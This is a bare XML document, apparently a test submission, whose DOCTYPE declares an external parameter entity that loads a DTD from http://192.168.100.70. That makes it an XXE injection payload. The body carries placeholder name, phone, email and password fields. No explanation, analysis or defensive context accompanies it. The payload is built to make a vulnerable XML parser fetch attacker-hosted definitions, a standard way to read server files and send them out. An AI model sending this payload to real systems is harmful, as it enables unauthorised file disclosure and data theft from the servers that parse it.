 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE evil [<!ENTITY % xxe SYSTEM "http://192.168.100.70/file.dtd">
%xxe;]>
<root>
<name>
EsTX
</name>
<tel>
1111111
</tel>
<email>
test@test.com
</email>
<password>
123123123123
</password>
</root>